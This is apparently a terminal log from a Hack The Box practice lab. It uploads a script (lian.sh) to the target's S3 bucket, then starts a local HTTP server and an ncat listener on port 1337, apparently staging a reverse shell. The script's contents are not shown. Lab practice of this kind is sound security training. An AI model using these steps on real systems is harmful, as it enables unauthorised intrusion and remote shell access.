 ❯ aws --endpoint=http://s3.thetoppers.htb s3 cp lian.sh s3://thetoppers.htb
upload: ./lian.sh to s3://thetoppers.htb/lian.sh
ian ~/Desktop/ian/HTB/1_StartingPoint/Tier2/Three/content 1.383s
❯
❯ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
❯ ncat -nvlp 1337
Ncat: Version 7.95 ( https://nmap.org/ncat )
Ncat: Listening on [::]:1337
Ncat: Listening on 0.0.0.0:1337
❐ sh ↑ 1d 21h 24m 1 Servidor 2 Editor 3 zsh 4 python | 20:16 | 22 mar ian ferxoo